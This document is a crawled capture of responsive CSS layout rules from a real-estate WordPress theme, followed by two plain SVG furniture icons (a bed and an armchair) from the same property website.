    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infobath {
        margin-right: 15px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .property_listing_details .infosize {
        margin-right: 10px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_actions {
        padding: 22px 22px 22px 22px;
        margin-top: 0px;
    }

    .lower_street {
        top:105px!important;
    }
    
    #google_map_prop_list_sidebar #listing_ajax_container {
        padding: 15px;
    }
   
   
    .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper {
        padding-left: 30px;
    }
    
  
    .article_container .listing_wrapper,
    .listing_wrapper.shortcode-col{
        padding: 0px;
    }
    
    .article_container  .blog-unit-wrapper{
        padding: 0px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design, 
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design, 
    .col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design{
        padding-left:0px;
    }
    
    .wrap_custom_image {
        position: relative;
        top: auto;
        left: auto;
        width: 100%;
        max-width: 100%!important;
        height: 100%;
        overflow: hidden;
        background: #f7f7f7;
    }   
    .slider_container  .listing_wrapper.shortcode-col{
        padding: 0px 13px;
        min-width: 307px;
    }
   
    .shortcode_slider_list .listing_wrapper{
        float:left;
    }
    
    .blog_list_wrapper {
        margin: 0px auto;
    }
    
    #prop_name{
        width:100%;
    }
    
    #search_form_submit_1{
        margin-left: 0px;
        color: #fff;
        padding: 11px 26px;
        margin-top: 15px;
        float: left
    }
 
 
    #slider_price_sh {
        margin-bottom: -5px;
        display: inline-grid;
        width: 100%;
        box-sizing: border-box;
        float: left;
        margin: 0px;
        margin-top: 5px;
        margin-left: 8px;
    }
    
    .adv_search_sh label{
        line-height: 7px;
    }
    .property_listing.places_listing{
        min-height: 415px;
    }

    .wpb_wrapper .article_container .listing_wrapper{
        padding: 0px;
    }
    .wpb_wrapper .slider_container .listing_wrapper.shortcode-col,
    .article_container .listing_wrapper, .listing_wrapper.shortcode-col {
        padding: 0px 13px; 
        min-width: 100%;
    }
    
    .featured_property_type2 .agent_face {
        height: 45px;
        width: 45px;
    }
    
    .featured_property_type2 .featured_prop_price {
        left: 80px;
        font-size: 13px;
        line-height: 1.3em;
        bottom: 25px;
        top: auto;
    }
    
    .featured_property_type2 .sale_line {
        left: 65px;
        bottom: 12px;
        font-size: 13px;
        line-height: 1.3em;
    }

    .featured_property_type2 .price_label:not(.price_label_before) {
        font-size: 13px;
    }
    
    .featured_property_type2 h2 a, .featured_property_type2 h2 {
        font-size: 15px;
        line-height: 1.5em;
        left: 40px;
        bottom: 24px;
        position: absolute;
    }
    .featured_property_type2 .price_label_before{
        line-height: 1.3em;
        font-size: 13px;
    }
    .fancybox-opened {
        z-index: 8030;
        top: 50%!important;
        margin-top: -165px!important;
    }
    .listing_wrapper.col-md-12 .listing_details.the_list_view{
        display:none!important;
    }
    .listing_wrapper.col-md-12 .listing_details.half_map_list_view{
        display: block;
    }
    
    .pagination {
        margin: 0px 13px;
    }
    
    .admin-bar .has_header_type4 .header_media {
        margin-top: 71px;
    }
    #listing_ajax_container_agent.estate_agent{
        margin: 0px;
    }
    
    .page-template-user_dashboard_favorite .listing_wrapper.property_unit_type4,
    .page-template-user_dashboard_favorite .listing_wrapper.property_unit_type3 {
        width: 100%;
        margin: 0px auto;      
    }
    
    .page-template-user_dashboard_favorite .property_listing.property_unit_type3 {
        margin-right: 0px;
    }
   
}

@media only screen and (max-width:430px){
    
    #update_profile {
        margin-bottom: 10px;
    }
    
    .contactformwrapper {
        bottom: 10px;
    }
    .contactformwrapper:before{
        display: none;
    }

    .lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item{
        height: auto;
    }
    
    .pack_description_details {
        font-size: 15px;
        height: 60px;
        width: 135px;
        padding: 7px 7px;
    }
    .package_label {
        font-size: 12px;
}
    .pack-listing {
        height: 200px;
        width: 140px;
        padding: 5px 5px;
    }
    .buypackage {
        min-height: 65px;
        font-size: 10px;
        padding-left: 5px;
        padding-right: 5px;
    }
    .pack-listing-title,
    .pack-listing-period{
        font-size: 12px;
        line-height: 1.2em;
    }
    .submit-price {
        font-size: 12px;
    }
    .pack-unit h4{
        font-size: 20px;
    }
    .pack-name {
        padding: 17px 0px 0px 13px;
    }
    
}

@media only screen and (max-width:360px){ 
    
    .dashboard-margin .wpresidence_button#update_profile_developer, 
    .dashboard-margin .wpresidence_button.view_public_profile {
        margin-top: 10px;
    }
    
    .rating_legend {
        display: block;
    }
    #schedule_meeting{
        margin-left: 0px;  
    }
    
    #floor_submit {
        margin-left: 0px;
        margin-top: 10px;
    }

    #google_map_prop_list_wrapper #google-default-search,
    #google-default-search {
        float: right;
        top: 46px!important;
        right: 15px;
        left: auto;
        border-radius: 0px;
    }
    
    .slider-property-status{
        display:none;
    }
    
    #google_map_prop_list_sidebar .extended_search_checker {
        width: 100%;
    }


    #form_submit_1{
        width:100%;
    }

    .blog_unit_meta .read_more {
        width: 100%;
        margin-top: 10px;
    }
    
    .span_widemeta{
        width: 100%;
        float: left;
    }
    
    .blog_unit_meta .fa-calendar-o, 
    .blog_unit_meta .fa-comment-o {
        margin-left: 0px;
    }
    
    .property_listing {
        min-width: 200px;    
    }
    
    .page-template-user_dashboard_favorite .property_listing.property_unit_type3 {
        margin-right: 0px;
    }
}


@media screen and (max-width: 366px) , screen and (max-height: 780px){
      .user_dashboard_links a {
        padding: 14px 13px;
    }
    
}









@media screen and (max-width: 768px) {
    .wp-block-columns.has-2-columns,
    .wp-block-columns.has-3-columns,
    .wp-block-columns.has-4-columns,
    .wp-block-columns.has-5-columns,
    .wp-block-columns.has-6-columns {
        flex-flow: row wrap;
        
    }
    
    .has-2-columns .wp-block-column,
    .has-3-columns .wp-block-column,
    .has-4-columns .wp-block-column,
    .has-5-columns .wp-block-column,
    .has-6-columns .wp-block-column{
        flex-basis: 100%;
    }
    
    .wp-block-columns .wp-block-column:not(:last-child) {
        margin-right: 0px; 
        margin-left: 0px;
    }

    .wp-block-columns .wp-block-column:not(:first-child), 
    .wp-block-columns .wp-block-column:nth-child(even) {
        margin-left: 0px!important;
        margin-right: 0px!important; 
    }
    
  

}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg
body_size: -78
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 490.7 490.7" style="enable-background:new 0 0 490.7 490.7;" xml:space="preserve" width="512px" height="512px"><g><g>
	<g>
		<path d="M436.2,154.6H182.4c-12.4,0-33.1,4.7-33.1,36.6V240h320v-48.8C469.3,159.4,448.6,154.6,436.2,154.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<polygon points="80.3,250.6 32,250.6 32,80 0,80 0,410.7 32,410.7 32,325.3 458.7,325.3 458.7,410.6 490.7,410.6 490.7,250.6       " data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<circle cx="85.3" cy="197.3" r="44.7" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg
body_size: 62
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 512 512" width="512px" data-name="Layer 1"><g><path d="m48.3 381.115c1.05 11.538 12.348 20.575 25.722 20.575h363.957c13.374 0 24.672-9.037 25.722-20.575l26.199-287.678a24.374 24.374 0 0 0 -6.584-18.761 32.619 32.619 0 0 0 -24.183-10.176c-15.361 0-28.508 9.982-30.582 23.219l-23.544 150.22c-2.634 16.8-18.724 29.477-37.425 29.477h-223.164c-18.7 0-34.791-12.673-37.425-29.477l-23.544-150.22c-2.074-13.237-15.221-23.219-30.582-23.219a32.619 32.619 0 0 0 -24.184 10.176 24.374 24.374 0 0 0 -6.583 18.761z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m111.32 413.69h-24.719l7.436 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m434.953 413.69h-24.72l7.437 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m144.418 255.416h223.164c12.85 0 23.842-8.312 25.569-19.335l22.249-141.968h-318.8l22.251 141.968c1.725 11.019 12.717 19.335 25.567 19.335z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/></g> </svg>
